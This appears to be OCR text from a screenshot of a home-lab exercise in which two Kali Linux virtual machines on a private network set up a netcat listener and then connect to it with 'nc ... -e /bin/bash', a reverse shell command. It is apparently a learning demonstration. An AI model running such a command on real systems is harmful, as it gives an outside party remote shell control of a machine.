 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 1:32
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 37364
Right Ctrl
kali linux Clone [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 1:32
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ ping -c 4 192.168.56.101
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=1.70 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=64 time=1.03 ms
64 bytes from 192.168.56.101: icmp_seq=3 ttl=64 time=1.41 ms
64 bytes from 192.168.56.101: icmp_seq=4 ttl=64 time=1.21 ms
--- 192.168.56.101 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3017ms
rtt min/avg/max/mdev = 1.034/1.341/1.704/0.248 ms
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc 192.168.56.101 4444 -e /bin/bash
Right Ctrl
4 78°F
Partly cloudy
Search
99+
zoom
1
x64
11:02 AM
3/12/2026